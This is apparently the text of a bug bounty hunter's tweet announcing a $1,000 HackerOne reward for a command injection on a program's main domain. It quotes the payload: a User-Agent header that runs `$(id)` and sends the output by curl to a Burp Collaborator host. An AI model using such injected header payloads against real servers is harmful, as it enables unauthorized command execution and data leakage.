 p3n73st3r
@p3n73st3r
Yay, I was awarded a $1,000 bounty on @Hacker0x01!
weird issue,
Program i was invited have 137 resolved reports, 1
asset in list
and i got "COMMAND INJECTION" on main domain
User-Agent: `curl - v BurpCollaborator.com$(id)`
hackerone.com/p3n73st3r #TogetherWeHitHarder
hackerone.com
HackerOne profile - p3n73st3r
A Bug Bounty Hunter, Web Application Security Researcher
and eWPTX Holder from eLearn Security -
9:15 PM · Aug 8, 2022 · Twitter for Android